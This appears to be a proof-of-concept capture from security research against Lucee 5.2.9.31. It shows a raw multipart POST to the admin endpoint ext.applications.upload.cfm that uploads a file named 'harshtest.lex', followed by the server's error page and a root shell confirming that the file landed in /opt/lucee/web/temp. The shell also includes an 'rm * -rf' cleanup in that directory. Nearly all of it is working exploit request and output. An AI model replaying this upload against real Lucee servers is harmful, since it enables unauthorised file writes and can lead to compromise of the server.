 Pretty Raw \n Actions
1 POST /lucee/admin/ext.applications.upload.cfm?sttext.ext.errorFileUpload&sttext.ext.theerror
HTTP/1.1
2 Host: 172.31.78.227
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMKZcpH6dUuArFqMF
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en-US,en;q=0.9
6 Connection: close
7 Content-Length: 217
8
9 ------WebKitFormBoundaryMKZcpH6dUuArFqMF
10 Content-Disposition: form-data; name="extfile"; filename="harshtest.lex"
11 Content-Type: application/octet-stream
12
13 Test create
14
15 ------WebKitFormBoundaryMKZcpH6dUuArFqMF--
16
Pretty Raw Render \n Actions
67 }
68 </script>
69
70
71
72 <table id="-lucee-err" cellpadding="4" cellspacing="1">
73 <tr>
74 <td colspan="2" class="label">
Lucee 5.2.9.31 Error (expression)
</td>
75 </tr>
76
77 <tr>
78 <td class="label">
Message
</td>
79 <td>
key [ADMINTYPE] doesn't exist in the request scope
</td>
Ubuntu Ubuntu Ubuntu Ubuntu
root@0657bc2c7aca:/opt/lucee/web/temp# rm * -rf
root@0657bc2c7aca:/opt/lucee/web/temp# ls
harshtest.lex
root@0657bc2c7aca:/opt/lucee/web/temp# cat harshtest.lex
Test create
root@0657bc2c7aca:/opt/lucee/web/temp#